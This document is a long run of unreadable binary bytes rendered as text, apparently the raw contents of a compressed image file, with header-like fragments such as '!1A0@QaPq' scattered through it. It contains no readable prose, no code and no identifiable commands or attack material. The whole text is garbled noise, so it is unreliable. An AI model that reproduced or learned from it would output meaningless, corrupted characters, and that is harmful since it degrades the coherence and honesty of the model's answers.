���&'�W��xI�~���CT7���b�'`Ҷ�p<Q1b����X��C���*��?qw2�V`�֌�����i��_��Zk#�0R��.\�{!W0���	"�C1
���a��ī�h8�T!�N�?�o|)��t'�)K��
+�����W��Vx���T���cc4NE��(��3�'aUxm�Qqt#��X��W�b3+T�A��ѓc�U�+��~�r{ZK��0�"^>Ǳ��<���0�D{Ѥ��wvX�Q���I�I��Y�<���3̸3'	Z!Y%@�`U��K�����)�,5�M6V|�?F�o��li� �O���k��E� ��1i��V�p�⼌����3�]v.3f��З�ʹ4����������!�Q$�-0^E>4z�����TKHFG�_����4$t?��>�߾B`�Fl<�G\0y"�l9�[im�<p�aH}eJb���F
ńr���lŸ��
ō�ehP�/��$��s8� D%��tw�� �l]}!�~��_����#����co�^YK�x� xZ����Q>�]������ѧP��0�3�m2zB+�['x���.�\L��;�#Xd;F)d*�	Y�PŊ93p�I����ôKOp�D�y��0h\��ɼ��$m#<�O]x*�%t�TH^>BBK�5�6i �� �!$(�cg�R�� �����mV/Z!o�[5�,|>]�p���6O��b�xH��t�Д��a�����e(6a+���$���⾜%i���$�4�`&�%�3Ɔ���=��:���+,��J~�V��m�OU�^��FHEL� �t�n�#���P�Tl���榞�Ԙ��R�^yJ*�,	'��F$O��\5�cD��b~��'�c$�f��`�h�;3L��O�S}�`�[�$nJ(�fG��v�gM��Rg���R��h2Ȃ{jD�j��F�°*7A�	�b��̛���#���O$hk2FE��x�2D&�p�<����h��Bo�����w�(_���� ��_� ��l�F?���8KД� �Ш�}��;VO��.#��bBH�L� Q�<,47�J�\!8ز�2`��Y�c(å�A� ������bd��)����jl�R����$&hM�Ł�O�H3"����*6��k��� BUm`�E��I�wW�S����O_�!� ���K��<���d��@����b_E���Ц�_�q���9�K&"D7[6#ٮ�]�-�1����VQ��T��Ș���3��]��'*"�0 e,�d��<�]��2�(��Ȫ�!,o�Q�/�!�v{��G����oF4�A\�{*�9� �_��byXC��2��^��+F�@U�~S�GPa�r	�[�n�s�X/��^!/�I�H�2LR2�6o!4�X���ad\eB��P�F@|2$�.���8ld7q>�B���"���{+�_b����(��^��a��[��;�`ɣJ��,/�g���CT�J��'_�\�K��'�ƛ�f�Wn4#���qW@����ED�DmvV��=�(eVQ�D5�AVD."�E�(���ɛ�HAhC�!��jUЪ}��?1�&`�h1�L�/	��w4$N�	[i�J�(����,���Ů:��叆��C���A�B,lym�[��Cb�[-��1��]���^')��U�0��|Q+��l��F���	VX������R$~4��eY�Ay(���r>Gք��S_�B��C��6�r��q�c xOgw��K�m��u� 񑢂������){�!a�Њ�8<�<�����fH#Ḳr	�P��?���&H�/��=��ľE�ƞ�{F�xA��0d�LQ�׶'��G��H�BMF��=��yD�0�p>���^�}��x���_�˝`z�����IN���Y����Ȕ]ј3s4la!�� E6BQ4���S� 2e���dP�����Vh�F׳�ʆĔwdCV>)�͜C�&�B��aI\�FWbK�(U�x,�Y���?��[�~��:}r�������?y{����ϧ��$L��L^U2M���,ǈ��� '�-��w�'�<Pt�!S-�����J/h�1hcl"�#h�ĮDfD�c���'2A1j`y��+,����tS ����{�r��y:L�gckF� M�t�\�=�+�n�$�����v6Ъ�,���+��������BA(�W�� hL�ԁ��kntn�6ɳ=
E�΄*�#�dSn+��0\D�H҆�*`_	�@��~b�����D�ߌ!h�u\��t��=�^���y��0zf,��S�E]�1�Ly�����|
�#DƠ�=<���H��z���2'b2h*t&�-���V�c����c��5��MEȴ��`��M'�=CZ!�hA0&�����L�9�1B�_���6�C�:}�0W�}�ƪ�U�7���A���$�� �4@�!d�Q�1RW_���KZB���I�ux�$t6lD���,��ll	���$4�9LHa-�b~�\�f�x��[CL�6fb�3X0h[,�H�:��5oX?�	��0�{� B5?�'���ȡEf�>���P��r�CB"k؄�bX��#V������ ����N�����\#�cu�\$.��ؑ��T1G�&���˅`z(�m��yIZMӗY-1L}F|%g�fm�v1z������-.V���Y�'P����yD^@�B˒�&AZxA3'��bŌb�B2��'@	��H# �	�~��IGi	�����'(P�C�B�P�G��Cj�]��IlȢ������ąB�b����3<�D#��	���Ư�;����	T0�B�;�2�MÍ�ƻ\/bC�	jpc���i��V5�٣���"M��H� �D�
�D��Wcy҃��l`��=,:D���#=�V`r~��l&xBpT�	�:E�\H�m��{	4+J�XC~�)F� ��Ig�H�?��s�����ꭢ$�$�e��ǃX
`�эs���G>�X�V���G�Љ���Ѿ��L���4��Κ6�6��v>�F*+txDt>�@�A�dbh-�UD�(�L?�p����:�p�KJ�(��!B9=��:��!|-���I���#��\�K���c�k����l����+�/���>غ)�+	BU�ǌ69�Ht$�!W����8�B�~�6��DrVKBdjdr,�hĞMS| p&x#0~��"\Q���3�"t�kr��F�Ђ2+�;_��o���ɘz_+��'RhK��xdJM11,�`h��(^��2+�1J��ǉv��ѐ� "jA�B��"^���Г���)��1
d΍��AUh�9�lifG��'�R��O51i��%H�8�L��L�-��&$�f�<.Z���V�_���޹�}9j���\$�Z	�O�1D����~��h��z�=8lm���i���� ��%�������I�pK��,��䢴��D�c��2���J}�U�a��挭�&[�E�;4Ãy`缈�CI�x�:��iŢr[C4�.� H��_8���Z��pϧ�1�ص�Y]�g{�|��=?�N��ڿr��G�󨟰��a%��.������A"lv-��"[� ӟج�03D�B�)��JhD��ؐ�Л�[豳�������������Gbh�u�����>o��� Q�<�GC��
sv3��#6�;� ��T~�=e2"�z�B	~���#!���!	���������/ ��}�n���Q�X5�<H��4k�:A�}~�u���� �_�O�_�9e�E���*R���[lk�K��/�W�8{��+���u᪌�]{[��"�_��'WƗ�7}r�^)�@Bɢ��;(=�'��;t_� ����"z�h_��v�A3K�t�/g�]�bȟ��tK[�D�#�GI~�?<B/�жCfk�#�����,>����O����InZv���>V�!B��oB����
{:��,j��~���G�&�D��+흩�B���M���e�>� �4:e~�H�3�s?]7�<��ߗ��������|t�-s���-d7�8Z�z=&�B&.��m������}	���~��� H]J~��O�V�oؔ��Z���g��x3��r�Y��z}�ſ������� g�a��s�е���}i���[G�����O����i�O��E/�8������O��L���C���w�w��}��_��<���ns�cO�����?>�>��i��D-��O�|��{�qMq5>�x(�?��      o���  �>�j�    ��_� � ���         3��-��  }��M��    �q�k��	1�        <�	�h� �����8�0          ��      
����   �0�<�?�, 0     �          �%�X    � �0�0�?�� s�                    .CY�� �_� �N��?��<�K0                -�H�40u� ���0�Vߦ��=��(          0� 0,�x"��M�_� �0�����=��M0�M4�1�=4�}��|��BƊX   � �0�0�0��[��� ?�|�l��M7� ��{�
��/�  _� �0�0Ü��,�P�u>�Ж;����5��ݿ@�k�`   � �0�0�OkG��-$q��F��<��V�w<�o���   A?� � ��0�J��I��y$�AI�q��� � �<�0�	j�  � �4� ���B>^4JF��B �� � � � ��0���0F\PB<�|0��@>�.��F9z�q+���0�0���Ӌ�/����?�����\�L���?؀� 0�?�����`r֫��y�m.�==��㞜賿���t8)���0�2��ފ�՝��nX�Cx�Aԕ�c'�)-ӀP�AC+�pL�6�e(���3�bC8�D��"AҞ���՘D���%��L�"�:!���*��@G#� <��y.e�|Q��W9J�D��O<� <��5#�*��@E9�M�$�%9<��.Pka��a�:;���Id\=��Z	 �Њ�[��g��<Lg7��`Ǭa/��ͻk<ҙs�т��o���G�|?�<@�YnZxgD�a'��3�ysm�S� �h�N�5	��� EL�+L3�K�]'z��jBn��G3�4��LO�H�V��C�!��k�P�+�� X�.FJ`�sO�� ��n8�ņ�6�>!hL�VvΚNYNxey���C��2�g	Di(�P�E�s)�mܿ%1�� �3X�����j��|�@���O�gGR9�z Ir݇��cW%3ڪTY���f�q����+�*ԏX3���@9mRo:��[n���vs����!z��@�o��l�1��4�=�I���|�"��c��Z������d�:a��s�,6�%aI���`�p��!�K�ª,6S�8IT�_����c�b;Μ��lkJ�ő^F��Tf������,}�&@5�� ��ØSzvq�L06��ڙ�F�t�]:xН�?�x��;�:��Zpaq;�����P�A
�.
%�HŴ����vtr�U�>'�mW�?�M6�+͞㡒��(�^Ť����Sib�a�MZ'±W�ｨNr ��eВ��B=,h9I����A�ɦ��z�ir^t?�d�%�(�A�юc1�"ΐ�=��QرAZ� "�߽dف�
�ǉ������ftI`�Fa�⏖�+�M00TE�� =Ԍ՛ݕu��JA��mǚ C�oC�c'��?t����NW��K=��~y�t���B�F�j�?��b�/ �F��B��-��%ψs��Y'HO�f7)E-��r�{�z	���!��D�tI��q����H?Vґ!� ���Q��E��8����39M�;��H�}�wRm��%#i,�WW�c��bao[�@!D��0
	�w}���y_F��C�Z�w�������bQ&����Q�;�9��L`c �Q�7���I%��b:��y�lz%�Ŕ,�X����u���:|D:��jbT����:׆!�_�ޜ8�$�>J��ap5�4췣����CȐ4P����=���-����� ��B�n�W�&�����\w7�/VX�'Sf�zq)ݸ訃�?�g���
Z��\���%%�P��m�N����f���A{����將	�]�%�7m~����E(�WRj,�M �����q�j>���'|p�=� ��{;9w��j;��7mk� ��x��V�T'��8C��Q���]y(�q�a�V�ǟ�� �N��0Ti��dB(�+�J���V�3;a�d��p�O� +ZL�Z�d��6E,��3@[ a�����h �';:	S�������p�#
����ڦ��� !���Q��|�ۮMA�c%'�<1&���� Dq�+xY`�&��a��Q��ߪ�<vb�ՑG�C�4�j���@���y���Gſ��6#���=��,�Ra�ɰ���=%Zl�w��h��f�������:��T�����B�W��4��DѸ�GXq����-���ς�zuc�j��jg2��e�a��#J:]�1�V�$O���lqZ�9��U��Dm9�s�H�@V7\*���GX�/�� Q�o���#� b_�e���X�����K�v��x�=,�kp� 姂&'�8�D`�?��a��ƾݾ%2��{NL]W���'nv���uT�e��V�v�r��}'�[�`nJgAd5O6"p&wݠ�$�I�`-c2�DTm�1mP��o܌�亷V�*�/�SAqEAI�t�^>�� �����!t��L$��v]���+�Bۢ��~��IU?O���G�I��J=���� ���-v�)ňx�Cb\46�=�U\����`e��^xfk�� ҰFJ�]&����I9H��a��*�Z0�Ǖ�Yf5����-h��"�]�� o\�& 7~E8PMZ?-�%� �w�\�� �dZ�$���I��6�V��W=	=D���b�Rŀg�O~^YU{Il>�d�6=��Q���s0Ӹj4G!v~4�z�/4.��MK� ����U�8{�V�;U��AD�.�e��؛��@O�ȿ�r|Hz���,��� :�'��q,2� D��q'�-�^}!����g��i��� �w�w��;ps�}q�UZ�2d�#���[�M�䱿�#���o�lk���7��_9P��V�g����9\��yEk��Q�@����� ��p�N �@��UR�͑�o��x��@!�u��S�3(�\j��˅Ku�_)�6Ŝ"��c�4ͺTzw/�ž�#���b>��r
�O�U���QLU�H�G��4o� x��1�q�����6f���J�+yʝi��E$�ڬ�p`�h�&��%c?��"���V�^�7�K8�"Fo��<Q�	��:��i�\a�~&'vG9N�{�b��HZ�uHP@����f=���?q W2Ӽ}W�>����/(bA�*`�	�#]s}WU��� "         !1A0@QaPq��� ?�{� �ZR�i��R|�/�p�Ü/�)J�������/�W��.* ������cU�2��h���ip/?�пF��!�V�ו �
�� _��+����p�DO�\X�".B
�7�!��=""!D<$�$H�!px\Bj�s�B!B�����M��؛;
	���͈YA�d��s�~��! H@�Pi����hY5���1pnoc��CX�A$X��F�Ck�K���hjk�\<�^�Q�Q$��1>�����G8N>1rhz���1er��<#��(�yF���k��\XǌKPŷ�<Ch���sܼ%>�23�!�C���j|�[�x�|����B�k�&%Y����V.|o�,o[1�FK���J(<I��L�D�1m����"�1."�Z�ō��O��$Z�H(BTNO=B��?���t13��b�S��@�wSN��"v>�E���QV���^�ڕ�D�z�З�i�S���Ab!"�uk.�C�l���RDD���z?D:w���K&R	5�x��#����^�����Cv$41R���N�?D�$Aau�HN����8^X�>��CB�!��N���K���*o�?�O�mR� K��z��=�b��g��W�eN�p���e{#�)V-�c'7�x���:�B�Q�����QD�#�.����Dt8tR�pZ��}�!F�g؉e�b�u����I�z#;ɓ���n,���J�J�CF��X���y�CGA����R����.�/OCw*�`�����Bm�����Q�<\f!����	�
���d-����
Q1�C���#��(yJ/�c����i�cXj��GfFA2�!*��_�~����������</c�z��?��/5p���-C �����HЙ�/1�?D����j=$ccI�@�"!2�x��J�� �1ph�ьH�Y�N>�����)EE
vBe�����M��4FB��V|+)�%�a�6\X^��I��t˩��������h��bWP�[?Fƪ�%d@ϙw�2C�tC�d]e�CTz� �����
�4A�x�x=~cB�V>��C����=~	P�z�У,�)JA�&[�
\��^���؞�G�����问�67�hC��C*�LYB��[D$>: �Q��=��5�x=��hƇ�K�\�}�R��k��x>�H��B���?w� Du���0�4+AL�CEEEX�>��D����._'�yRCe����¨!"hYh��\^��k!SΆ�K�:,7Xlc<������j�~�:ho��n"A���84Y���I�kX�p�ӣ� 
AܢeĨ����!!�����xhl ���-���������2��D:BpE4�!��H[�cThi�9 �]��x�1a��42��䆁���"�̰��Yw�6���Hb�^l���:YF1Aq(��,(� O����x����z�!��#�؇�bB�Đlx���mf��'�����~���1�x!�����%ǉ~sȳ��3�4��W���Z�^�����k���*ħ�}� �����g�YH^z��XˋӮ-&<��F��<�.}(��O{ǰ��gx��W��{c$k�b���hGa��>Z�>�I�w]���,��(�6ě�� GJ4��YH�/-5/O����MD��h~�MM�V9>��?Ȭ4Mvt�>΢��I�>�k`�+-�JAYFP�І�?3�O�A���W�"Th��Vl���q�v|��z���z���bct]	&!F���kiR�^PB%�z1�����|"���BXH>�"1�>�K������/	I�T1��ͻ��hC�Ee(�?H���,~��!�R'�Y�������,��'D�'B�v<ll�.�D�C$�/|YJR���1��i�׍}�d&5�ЈAP�k��,z)K�O)q+��ߣBe& �����J?FpO�H��h�Be)qd���dh�de)BD����)H^3!BpOBdd!t4tQ<���;	jĢ\�(���s�ive�����'J��$h�i��_LP���)YEe�j6.���^�
4btO�! �(��!��?JR�������Qt]1;���6�F�"�^�_����!1�5�G�,�s!߼z6R�����	��Д!ث(�$D=t7И�O�֡*B~�|�ԮVV1�CZ�zz԰�!p_��J]�)F��-�;r���*t(&��l]�ae������H""" ��)v�.*<�"��de��)���R������!?D?ш��8�B	q{��\_���� !        !1A0QaP@`�� ?�_�� �N��� �� �?���� �?i� "���� �2p\W��?�z?)�������I$��Ye�P����_�u蹕�FQ\=� �R����^��DVQbL��@�Ǿ��>B,��?��L���W*A픆߳t>	R�n �[2�n>��*%�iDu��Av쏃M{�x�^�R��D�F�>>5!H�
����-	�#��x7b�=�
{����N����ƅ��#e���X�#z񉌜���Z�F򖈣bl옄%�M'����X&.h��+�j�H�V4�����w���(�"pLA�Z��|h��u�N��d ��_���/���ˌCT%	d!�qs�4ű:&6R��燐L|C�!��}!�=H��H_���t0���)�W��Hk^zϣ�5��\^�XM��b/�ORN(B	z�1�.\���=�d�g�\����<�$6y�|KHA�R�L��!��w�P��F:�bI	HY���7�z���b]k�����	��E��G�elL}�|+��B��,��p�K͠�#�	�=�ę�D�d#b]	�llbBt|�Q��>$��%����!��v:d ۓ!4����=-��<�k�PK��&�Q�ˍb"~L������!{e$V]�LAr1R2b�Н�v���=gc�}#�C��E!j�#�"-��j�/��&�7�jU0�'8vdx>*v��-V.��L�ɓ>/���h���趻�1?SgI�h{Z&��>璣���QJ�p�!���N�#�L"���)V��c�&w�:�!0ŏ����n!*��1�x�<Tcpt1t>P�Bm��,d'��=s�?Y0���+b>���(��^��\K�X��o���J�!�6A�k�hh�	!E��z�~/_�C��6<P�Z�<(���ud'�G��.4d0�vx�BG�k��K!	�K+K�#deFW"�,lN��$�W�P�G�-���$�Y�JzA�I"*;tB!"p��'���c�4$��PC����
��75�H���wKe��Ȣ��E�}�b������H.d�R��4D���Dx!h� ���b���|`����ű)#>�bax$B��1�#�B��Q ��LKE�>#�13Д�\!\��xd ���N��!�B>���x�ƈ��gB���!��"�����T���\�|=Ay��ۂ�D2��F�<����������lH����H��A;�)x�q���a�1c���x��,7��+�����Cbx"�{)t��(��E��OJE�h����8����(6"�7�!�c�'�T�n/�5�0���Wa�a⏡��q1�o(��!�^BQ���IB�Ջ�1 ��|n�D����/0��!��.1��J�<HHI	j��۝�����ɞ�Y����Ze�&!^�'�|�1�~�+q�x�x,BC$�4$FA"+�g�$"p���"ǏG��O�I�Cg�.K��!!R�nɲ$�����o��Shh^���Z^�y!(>HB��<�]"э�b(ଧ�$M�k�G�a���C�P����F����ѻ�����!a�QE	� ��B������ �����츐����7�D3�8��Q��bB�� #����$�@�h<HSq�?�,��UA��}������[�؉F.H������D������^�lA8v(�D������A����Z+(�Q���1�~��:���/��RN�+b�:(��� "V�lo~�E�+��h��(Q�Ʋ���4.0��1g���W�gc2�	�dd=��&;�����Y7)��͉��R����WEز]H�n�>��#����
\��A���!:&,~��7��s �eg�* �G�	���i�Y�bPJG�hHKX���#!9XD�vZ&8)��O�q�蘒��O�t>�c(LW���&�Q�	���	�\e��C��Qc��&>!!5�?H��6����'�F"	k'
]����ã1�Ōx�r��G�ňEDa�O��ĳ�Lhh�H�H��t�$:a��<C��(ō�����(a��h��d�����Ĩ��/�eEECe��e�	Ѩ'ƈ�Qrpx�j�(P"#����gV	����BjA;�C�!	�ے�F5��%�A������S������1�؅�D��c�������|R1>�>�JA��ŌC�1~�L��&\j�6�t��Q1�f��S� ����^��W���s��CJAu�[�i|t�פ�N��(��G����z�>���aD���",GDy]\_��nc�A#���q��WOW(>�+�5�I�&?
�c�����c��Ϝ+�1��Vvvvw��'B	�t���z���bZ�>b�X�BeGE�)J�^-��^�C��_��LO�P� 	�/��#��/w�z|��ϜV� �� +    !1AQaq�� �0���@P���`��  ?��S����!�>��C��F������/�� �n�=F,aJ���D_C��F��r����d?���G��?�����C��� �~�.\��5z�3~އ��?����� �;�/����?�� ��˗.\��3�^��2�C���^���._�*� ������+��ϩ� �� %˗� Y������kҥC��T��͑pe�{� �z��R�
�+��w��8��������������Uˇ��-� �l�C�-),�~������ .����~,XA�G�*�_���ܹs~�����=]=?�� �?�O�_�R�wz��_��ʥC���d����]K�/��/�� �ܿLz\�r���ɳТ�w��?ឣ._���C��_�ˌ5� "���2�G���V���%�5����~G��� �R��נ���F��B?������^�*T��7��6�cҡ��?O�����o�XB3_�� 7�"�?�SXf-�6�a��n��ܨV+\Fx�}��}�$�c��O��p���'��4V�$�������?��  �,��3_������kS$�I��e[��c��d��jHԂ���|@��Sx��N�AAPv��p*a�b;��u,l���G����:�ŀ�X�E��o����Ƿ��=+��/b:^eRXA�SSeJ�Yc�2�Rj.���Gq��T!Q����2�5C>z�+b�{CF0�(#X�FV�w2f����0� �������!�v4��M�v9�E��7�Z{Xd�J���`�V��R��c�U}C���I��&��1��P�)|CE^������c�L?�m������Hez�y��ܹ��?���>�C�)M��U�R��(�����}?Z	��m����c-S��("kܰ̇�>�8u���_�1�3O�LT��ɢY�Na�0Zz?�� ����?��J0w�����<��� ��ba�BVı:�˰������R���xƘ�L�e�YXm��BWԭi�
mT*�'d��,MÖ'��ݾߙ��=#cUSG��9�f�%S�Pj�^��C ��T�9E�*X��,X��GLr�Y���J��eĊ����ֈBg0�(�ܳ������ C�k�M�Q��!��&�,XH�|� �e��t�U��,���"��T�WnHB�K�KLK�&�t�O� z"���-���P���C���%�n��Q���0,�%
�y�Q��(��� �� �~/��Lz���y�S*��V���&T�fV�.!�>%�?����eO�X]E.�X��D[3WP�i��l{̂�bF���6��v�r�ܦ�W�����:HZ����,rۥq��C�o�9�^�D+v�h�|�1ːܩ(.��g�pOne�bY��a���ܹr�˗.�r�˗?B+9�2ġ�R�zۋW�]��nX�(-����or�E�8��x�K*�3q�i.��Lxf�P�Q2b,5�,�DĢQLh�b��K,K�݁m���$��q�ʭ^��G�E��5detO	�Yr��h *\����"����3.*�Y�,�D�n��j`����Yw}��-͈��j�L3�e� |���� -��Z�2Җ���z�FQ��56K,@�KEg@�f�<�enb�FѸc.a�K�䨯!3SsC���ޢa��`Q�X$Բ�@��ט3Y�k�x&����r�I��GZ��`��@�p�$�&W��\YydK�iT����-�e8P9�� �%�
هs+��.�T��&q�E�
�XLz_�gq�g�
������ZT�jQ�R��-YW�zԾ�K��a�D(�-�L
]�<��Ő[ȟd��CD�*/��jj	ɩM��"�Q���b��v�˗��}�����R��l�RH,$�n7�3��Bb�V�3J�C�bн�&��K� ���:
 3v��O�X�.�]����T�e�&[��!�d'UT�f1�h8�ч4Wf����H��B��t��� 
vi �ff���h�ܾ�NL-�,4����(5�+q�ٮgF�q�p�#*T5�K9A�#i����R��-2��jC3$C�3�r�2�A��Y{&z���5��p8�| �A�@`�p/Z���Y�!��7��k�ڈ!�G,�|i�bbB�"(%�`l�MR++1X˃F�a���%O�Z���"ò�`�%aB�'$"j���*�72��,mL'�J��<�NF��x���	�u4�8"f|�U��G�+�<��e���5�����}	`���.��o�����E~<̙t@�B�R�A[��ŋ�ɘ�b	��d#d&<ȅ��z�#o�5�1!@�!)�3@�C/H,hu쀔i�P;�#�dx�c�LNQ�cTǂ-a�س)̾-�@7R�a��"N�`�R�;����fCQ�#���UQ�e<D���r���.\<D�~����%��\�:�2� ��	w�����1�@��17-X�Ae`�;����� ���� c�%[Z����@���^-�[��9��*�چ�,��)ܸEX̱-BT�b�5�`� �0ۃ�1��J�'$. �!��H�	5V1n-ܨ�IR�K�/יJtB���X�r�}�В�w�}[���\@.�B�{@#fg3:���ϴ��K��Vy�<��-gsMy��}G�~��:�olCz�ؐ,~���q<�<K���L�3 �ǘg�`h}0��#5"������b�\zVm.� #�ak��e��Pl*9M4�ɾIR[!��R��uĨ�J�*_U$�0;�[.W(���#�j4h""� �ļ�7�x/m��f���X�7
`� eQ�	al�!P\���Q��0]3BEC"E+�� AQ\�U2�2���P`�%�r�����������8��al���)�kNH�i{�a��m��u�?`�8W1AIj�L�����s~����3ec�MBn^�;�;��E��*�5n��.X���bD3"K8b��K	e��W��,#"���Q���)�gb�z�TD�Q�-�`��%�Uz"�E��_hr����T_y��OxM��Q\eFf�9Cbj�aV�����Y\�a�+q1]�M0�����.�qfJ
� $:��$��[ڕ�PeGa��=�f���U�M����j�v\� A�ڸ��DN 7&�AOHe�Fni��T����Ե�>Ϙ���*i^�������3��`L�<ʹ��r�'�C-�pZ�%2|ae$)%0o�%J�*Te#�TԲ�,je��9���%����a�nX��תB�רM��,����"JA� #�n/i��o�V��ܥ:�z;�M����*ّK1�3�Tq-u,���7p TZ�Z�U2ւ ��ʈb �eKqd�8�E���/H�(e��F�i�
��e��0�C(Z���k˰��?�ĵb\�l����CD�+ǫj{!���f��ұ��0����c����r���,�7����]F"n�ԗ+���'� �̰C��y�%�vekx{JR����&ng�1�e� @�+���	�3-�.!���3a7s�%�S�UF�r�>QYy��W��FE!�T_P������FFi����v�G���"R�J��b!V�ˉ��^b�+�dkl�]QJ*�e5��	vM���|Kk3��!a�&%�J[b�R�VntC��沀��=㘤��7a-�mBV�ȣw/��A(�+�BvA ��� ��Q���
E� ��XA����^�5��\$ٕ%�L@�U�.�#��K���%Lp��Q�� ��z�h$̀��"�v���`{G�`NP56B�Db��2��.KsAY�.W���9J�s3v�U�� �R7X&0�94�	�05�i���p��X��-�b�ᖍn[�|���ȃ���W�V]���(��hj\�PM��0:�Q�f*�C���W#�ɾ?Q���Q�|@�A.�Kdtt�T�B�MӠ����Jz\�P�ƣ� q7L:[(�Y�]E���cr�*j9�eGf+�(�@W�X6�Q����L%�).X(��kz�6cd��� Y�GE�
M�TR1P�A��3�*��2����}Qצ�	cng�{JӸ�<�C��t�n\���4J���^d�1J���_O�-,�J��R�V������O�sS	���*�ܭ�Y�J�u��ȏ1�K�
9�2vK��=�l��.S��U�(�_�d�k0ڥKiJ����#(;��/�/�2jf�KJ	jd�Hp�^��4O�-\U�Z��`��O�B��Dŧ��u�%hı1�_@i���4�(�L�xO�1i�G��X�Wı�cg0a4B�	�0��V�b�\\Q����vu��pƫ�4���%&�q1c(,CU.%ɚ�0I��Te�{����,
Ϙ�<�1}����Ky ?)�.�~u.^E
o*Ye��1��w��Nq*r���~E�-��9{�����eɻ�3B�3H	W��r�u-4���V1!�kEuY�KA�n&�
�Eۈ&Ҧ%�{�a.���)����(���B����'X��%˸+b^��Sl!��d����dd�#KP���R�3�|
�*�LB��#���p�Za�7�M�F�ZԺX�(ua��b�c2� ���(-��c��N�)��j>�>�܇�2���ޥ"�e.�0����Gt�w-�c2��u��4�s1^����4�����uh\%��`���/얋?1�2��D��D9�P��͔م�+���e�[A , � c��"�Sx��ݿ�j���u�Ue�𱆄���ET{/q
Z+FGNIpz,EF	n 3V�2��q
��LƓy��P�3:�Kq��]%-�$�+���ˊC�"p��m� �㨻ԣa�
�l)�z�5� @s|�g(\J	�C�̥0�s<�Q���.��e/�V�z�,��唕u�Z�i�1��5U�D
�N%��y�rѯ���p�y!�����h��8"�qj���Di��$KX���=Dl�A��g�-vCA��s9K(U��0�ZYS���+!U����w
�������Qb�UH���B�\��"�Z��i���1��Ģ6�����5s)08�6�N���l�(�.�����h������x�+5ˉphH�P<+��!K@�+�x��`EWp��%Ak��fo�Eڭ��e�=J�n<�bx,�nHG
FYQ{��ʥJC]����A/�� ��@}��3����t��4���hP��bT���r٨�%���P����q\����7�3��,LF��\�'�\��-w\J���e�����8��� 	a�],� Jy�B��(.��e�ê�,�!Er�P�Qn5� Ġ� 
AD��u{K�.���U�>��}��������"X�崿-و��O��	�0�:��nZ�f D�L ���	ų�Ij�|Ŧ��)L�s,R�E"`5�tv�%����0�33�a�E`L��ͦ��)��`PÄ�UW�_;	X�K
�۹d.�c�EdӶV\�u��*K>%�rF������C�E�Jw��T��/9o(���
 o2�f� �!w9� �d�����,X�3��Q
�m����A�N8˹�]m�h\-`	lK��Y(���1F�O����)i�K`a��A��<���-�DtBS�-�7/�>ҵ4�6���:�0b MET����H�j̠q*f	��
���\�
�b��ܺ�A[1XMqܼ�D����2��	soGĀ�I�4M1P����68�\㹃3��;_�e��B��h#*�(�J%��S2�d�^��13"14(�&��I�2�����fB�@Gt4��\2�#x"-��[�2Tèl�7v�Ȕ~�������qUz�������L��m�;b"��/nx9��n
�3v9%x��ir���OPhTd�ij�1Y
�H� @*�0���H�0zS���zM������#-�*OUG8��0�x.\%�R��z���x����� b�N�q\�
�V���g�
o^"���N� ��77�Z�u+0n`�L�`�_|GY+�G���xb�,���E]?�5s���]�@d����q�=�H�=D-�b]9�Q�*��$C�*F��i���AN����f�-n���e
P��lbj��G+-���dXR�2�r� 9E,5��`
����?R�q-��v3F�	C# u,��x3�ޘ(��<CUX�ܡ�V����qhTOi��)�A�iQ]<'.g�H��I����V��͹e�bX��M\V�	�� �\sl{��v�/=�R`�ܾ���o.�M��T{Js���R�T�����J��i̺WF䗶��'&��|Eo�>�¸��-�{`\)
ܶV)�E�����s�P\	�`RiPb��l1�2#���Σ$���]�GpL\*2��75[-{�]�5lis8�1���#ݺ�w��`?�<F^`����V%!���y�+8\�KXl�� $%%q� �˫���#t�G�J9Ȓ���%��L2�-�u3Uw�ъ��U�԰u�e}��>�rT��q3	�b
�%V�)c�,�C�A��lF�����j����z�.�{Cvw&*\C�cy�P��n�o���N%T@���na�-l���] �Y�;��Q��:�B��l���/��5��� �+��_q�rF%�>"Rka��e��K�ᤷ���J������Z��Ý�c,w.�8�b?R遅!C��EZ�T	��{�;��0�J͉ى���AUK\wP�� ��UH��gJ�Q�G��f�R
�D�햕q��Lg(8+��na f(74�U�E�ĥ)F:�]����,��-b*����=�"�)*�j���6��b��-�A(��xQ0���Y��PW[��L 	R�h����;$j�D��%�D�&fU7
�Pr�r�xm.���+��1�q���
N�QB^YE����qE`�a����eK�8:��Y�8'�'0�w��T��YO���m|w�#�5��~y2#^ɧ�,r}�[)���n����y�Hu���B�0C�Y|��Ϙ47�NK��˹q/c7�pA%��=ڎ%���)���f�t9�c`��!�KܢVnn�*r~���E ���c하Ķ -��L�2�ݍ�k!�K�Z�j��a�]0�喼7sK8��`���v��nV+H9,�b"S���í0�N"����k4K�j���l�bo��-鏛�Cq��ҏ�����0��e�ш�yn�ʪ�5/�c���%L��RS������MvK�����Q��H����Ѧ⩜-��,�.���]%/�a��� P���˷�j��e������ۑ����	X�L����	� ��`i��c�.�#��$��Tn*�m,[�ƅn!�){����Q���R��F4J�q2��T�.��2\J\b8���
�dEصԩ���O�ɏ�b�sSN "����]Cm�Q�Ax�X�u3�c04�a:N� ��D���)u �VS�m+5cp-'�א�T_���p�T/p
����$^:���W��Q�ZZ��l���P����
L��-�T�ݫ�gM�"ւ��f.ɏ�`�T����wO������7if=�]�8�Q����-���fY�X��P���ó��՘}���F`�W���� d�v���� lfQ`��Au)��bRL�GQH�l	K�f̲�-�*��4A�F+JBY`���`!x���oī��V.�tv̈́��R�*� 3�_ij�&� �E�qE� <��j�Ul�q,b��q;����p8��s(Ijb7 �B�w��B�1ÄZ-%������BWK���!�KȾ`Y 8��a�e��Q����۞�f��3�ss#+�X0*B6rd��*2�ʢS�tϹ�f �) �9eO����Բ6���V!�bʯL�֙z�8e-.�`5B� �
��*�f��&d��,�& 7I��qNH�A��5A��xnsQ�f����l��z������H���	��L�H�w��A���p�x��E�D�,b��������VU� ���
������ͭn-���V� ��1�������b�Z�f��;��
�҉mA���K�A-�����x&y0j�*���[�Yn$73�q4� 
50�
���w/5��Ѩ8,S�;d��	d��3��cNa�c֔�VT�4}��/�{��D�1%-oQ�l'�u�h헀�70�yBDb�N����(��2�P9��]b�*���6��h�P*ƾ"�hw.�M/�U�$Z�\$����;6@ do�V@���Q�(yྠ͘�������R�s��#�J���4J|��,�f��b����.��.����Fe ��C;���
